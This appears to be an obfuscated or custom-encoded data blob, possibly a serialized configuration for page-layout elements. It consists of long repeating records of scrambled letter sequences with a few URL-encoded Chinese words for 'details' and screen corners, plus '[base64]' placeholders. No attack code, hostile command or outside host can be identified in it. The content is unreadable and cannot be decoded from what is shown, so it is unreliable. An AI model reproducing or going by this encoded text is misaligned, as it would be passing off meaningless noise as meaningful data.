b2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s47iddsbu9s4sbu9usujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuqulseddumubsmubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumsmsmu7urugskumhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umu7s4%E8%A9%B3%E7%B4%B0s4%E5%B7%A6%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s47iddsbu9s4s6iuzs1ujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuqulseddumubsmubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumsmsmu7urugsmurhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umugs4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmugso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4uu5ujuj57s4sbu9usujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuqub5uzhubseubseuzhulubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umsku0sku0ugso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umu0s4%E8%A9%B3%E7%B4%B0s4%E5%B7%A6%E4%B8%8Bs4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmu0so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4uu5ujuj57s4s6iuzs1ujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuqub5uzhubseubseuzhulubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umsku0skuru0so,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umurs4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3s4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmurso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks4s6iuzs1ujs4ugso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,[base64],souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4uuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sa0u6rasxs4u0u7u7vumulu7s4s6iuzs1ujs1u9ubdu9s6s4ururso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmulso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks4s6iuzs1ujs4umso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,[base64],souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4ubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umses4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3%E4%B8%8Bs4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmseso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks4s6iuzs1ujs4u0so,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8seu7u7,sosbubtu5sb5ubdso8ujs62u9,[base64],souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4ubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sa0u6rasxs4u0u7u7vseu7u7s4s6iuzs1uj7iddsbu9s4ugurso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmumso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks47iddsbu9s4sbu9usujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuquzubuzhuzhubbubuqulseddumubsmubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umu7s4%E8%A9%B3%E7%B4%B0s4%E5%B7%A6%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks47iddsbu9s4s6iuzs1ujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuquzubuzhuzhubbubuqulseddumubsmubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umugs4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmugso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks4uu5ujuj57s4sbu9usujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuquzubuzhuzhubbubuqub5uzhubseubseuzhulubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umu0s4%E8%A9%B3%E7%B4%B0s4%E5%B7%A6%E4%B8%8Bs4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmu0so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks4uu5ujuj57s4s6iuzs1ujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuquzubuzhuzhubbubuqub5uzhubseubseuzhulubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umurs4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3s4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmurso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uu